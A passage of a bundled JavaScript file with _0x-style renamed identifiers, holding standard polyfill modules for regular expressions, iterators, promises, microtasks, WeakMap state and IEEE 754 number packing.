            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
